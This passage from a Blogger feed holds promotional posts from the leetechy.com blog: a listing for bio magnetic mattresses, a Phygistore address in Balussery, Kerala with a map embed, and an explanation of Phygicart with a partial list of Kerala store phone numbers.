style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E⛱️⛺⛱️⛺⛱️⛺⛱️⛺⛱️⛺More details pls call or WhatsApp\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ELeena Sujit - +91 9471339888\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, sans-serif\" style=\"background-color: white; color: #1f1f1f; font-size: 16px; text-align: left;\"\u003EOfficial website:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, sans-serif\" style=\"background-color: white; color: #1f1f1f; font-size: 16px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"traceable-link\" href=\"https:\/\/biomagneticmattress.com\/about-product-business\/\" rel=\"noopener noreferrer\" style=\"background-color: white; font-family: \u0026quot;Google Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; text-align: left;\" target=\"_blank\"\u003Ehttps:\/\/biomagneticmattress.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial; font-size: large;\"\u003EMore information will be updated on this page soon. You can clear your doubts by commenting on my post.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/8802917071955379364\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/11\/e-biotorium-network-private-limited-bio.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8802917071955379364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8802917071955379364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/11\/e-biotorium-network-private-limited-bio.html","title":"E Biotorium Network Private Limited - Bio magnetic mattress \/ E Biotorium products price list"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJiDS_Rcj5XSeU4ETuR58LKesWGiWTdOttUCT2B4xVf6ymDsVZTHSt9pTvYbPoxFuROKfcrSMrEF08UPHdMy5sifMm95gzwh6Prf0Xjf_uKbJ0JLuZNLtFVUDKHLaseKrO3WAKEPJOmawXZY-ABzqU_2EjlWgIDw8FjBEJbr-J-sofXy-pvMfOXFXHQtA\/s72-w640-h360-c\/E-Biotorium-Knowledge.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-6767029069873050110"},"published":{"$t":"2023-09-14T23:51:00.006+05:30"},"updated":{"$t":"2023-09-17T20:57:54.226+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phygicart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phygistore"}],"title":{"type":"text","$t":"CALICUT BALUSSERY PHYGI STORE Location and Contact No."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003ECALICUT BALUSSERY PHYGI STORE Location and Contact No.\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere on this page, you will get Phygistore Balussery Contact No, Map, and address to reach the store.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAddress of Calicut Balussery PhygiStore\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"place-name\" jsan=\"7.place-name\" jstcache=\"24\" style=\"background-color: white; font-family: Roboto, Arial; overflow: hidden; text-overflow: ellipsis; text-wrap: nowrap; user-select: text;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPHYGICART STORE BALUSSERY\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"address\" jsan=\"7.address\" jstcache=\"25\" style=\"background-color: white; color: #5b5b5b; font-family: Roboto, Arial; margin-top: 6px; user-select: text;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECRWR+273, Bus Stop,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"address\" jsan=\"7.address\" jstcache=\"25\" style=\"background-color: white; color: #5b5b5b; font-family: Roboto, Arial; margin-top: 6px; user-select: text;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESH34, Arappeedika,\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"address\" jsan=\"7.address\" jstcache=\"25\" style=\"background-color: white; color: #5b5b5b; font-family: Roboto, Arial; margin-top: 6px; user-select: text;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EBalussery,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"address\" jsan=\"7.address\" jstcache=\"25\" style=\"background-color: white; color: #5b5b5b; font-family: Roboto, Arial; margin-top: 6px; user-select: text;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EKerala 673612\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3910.4829594796165!2d75.83810257490124!3d11.445025146505936!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba6674c2cb2d0ed%3A0x32489beb05adc2ed!2sPHYGICART%20STORE%20BALUSSERY!5e0!3m2!1sen!2sin!4v1694715219473!5m2!1sen!2sin\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan style=\"font-family: times; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECALICUT BALUSSERY PHYGI STORE Contact No - \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E+91\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times; text-align: justify;\"\u003E9847790049\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; text-align: justify;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo locate your nearest Phygistore, you can visit -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/09\/phygistore-near-me-exclusive-phygistore.html\"\u003E\u003Cspan style=\"background-color: white; border: 0px; color: #242d36; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003EPhygistore Near Me - Exclusive Ph\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; color: #242d36; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003Eygistore Contact Information\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/6767029069873050110\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/09\/calicut-balussery-phygi-store-location.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/6767029069873050110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/6767029069873050110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/09\/calicut-balussery-phygi-store-location.html","title":"CALICUT BALUSSERY PHYGI STORE Location and Contact No."}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-3112476052985441896"},"published":{"$t":"2023-09-13T21:17:00.004+05:30"},"updated":{"$t":"2023-09-17T20:59:24.638+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phygicart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phygistore"}],"title":{"type":"text","$t":"Phygistore Near Me - Exclusive Phygistore Contact Information"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u0026nbsp;\u003Cu\u003EPhygistore Near Me - Exclusive Phygistore Contact Information\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EPHYGISTORE\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIf you want to know What is Phygistore,\u0026nbsp; first let's try to know PHYGICART or what is PHYGICART E-Commerce Business. From the word PHYGI itself, we can get an idea that PHY + GI = PHYSICAL + DIGITAL CART.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThat is, through PHYGICART we can PHYSICALLY go to the Store, at the same time but if you prefer to do virtual shopping, you can also do online shopping by downloading the PHYGICART APP or visiting the PHYGICART.COM website.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBy making this purchase from Phygicart, along with becoming a customer you can also get a partnership with PHYGICART business. Those who are interested in running this as a business can visit my \u003Ca href=\"https:\/\/www.leetechy.com\/2022\/07\/what-is-phygicart.html\"\u003EWhat is Phygicart Business\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENow let us try to know what PHYGISTORE is. I have already told you about the method of PURCHASING PHYSICAL goods directly. Yes, PHYGISTORE is a store where you can go and buy things directly.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOoChluR9fb6Xk05oe9TvzFGEXwEjHl212RUz0Xm4fChn4AyvIIUoDF_SUEnI5sWEZ8u-xVKZRZ_z5B25V7xO6ZFSZ3PW1PnZuyu4Cu8UswYEvyhJjzh4msMNkuBZtT4wfYJIZw5yiDsq642wqcJN50MBAO9hqq9OcadSANASqFWJPFDOxN092IxgVXpk\/s4640\/IMG_20220527_113833.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Phygistore Near Me\" border=\"0\" data-original-height=\"3472\" data-original-width=\"4640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOoChluR9fb6Xk05oe9TvzFGEXwEjHl212RUz0Xm4fChn4AyvIIUoDF_SUEnI5sWEZ8u-xVKZRZ_z5B25V7xO6ZFSZ3PW1PnZuyu4Cu8UswYEvyhJjzh4msMNkuBZtT4wfYJIZw5yiDsq642wqcJN50MBAO9hqq9OcadSANASqFWJPFDOxN092IxgVXpk\/w640-h478\/IMG_20220527_113833.jpg\" title=\"Phygistore Near Me\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPHYGISTORE has been launched across India as part of its business development. We can take Kerala as the main one. PHYGISTORE has been established in every district in Kerala. Some districts have more than one PHGISTORE.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThrough this page, I am giving you the exact idea of the PHYGISTORES, its address, and contact numbers. If that is not enough, the store location map will also be provided. Then for that, you try to read my whole page.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMAIN PHYGISTORES\u0026nbsp; WITH CONTACT NUMBERS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cu\u003ENO\u0026nbsp; \u0026nbsp; \u0026nbsp; STORE NAME\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;CONTACT NUMBER\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ALAPPUZHA AMBALAPUZHA PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9037808980\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; TVM ATTINGAL PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9809577260\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/www.leetechy.com\/2023\/09\/calicut-balussery-phygi-store-location.html\"\u003ECALICUT BALUSSERY PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/a\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9847790049\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E4\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ALAPPUZHA CHUNAKKARA PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8111894288\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E5\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CALICUT ERANHIPALAM PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9142888821\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E6\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; TVM\u0026nbsp; KALLAMBALAM PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9895234776\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; KOLLAM KARUNAGAPALLY PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;7593812730\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E8.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ERNAKULAM KOOTHATUKULAM PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;8606407463\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E9\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; TVM KATTAKADA PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9895611761\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E10.\u0026nbsp; \u0026nbsp; \u0026nbsp;KASARAGOD KOLAVAYIL PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 7356262135\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E11\u0026nbsp; \u0026nbsp; \u0026nbsp; MALAPPURAM KOTTAPADI PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;7593812749\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E12\u0026nbsp; \u0026nbsp; \u0026nbsp; MALAPPURAM MANJERI PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9633875707\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E13.\u0026nbsp; \u0026nbsp; \u0026nbsp;MUNDROTHURUTH PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8137920657\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E14\u0026nbsp; \u0026nbsp; \u0026nbsp; MURUKUMPUZHA PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8921672197\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E15\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;NEYYATINKARA PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; 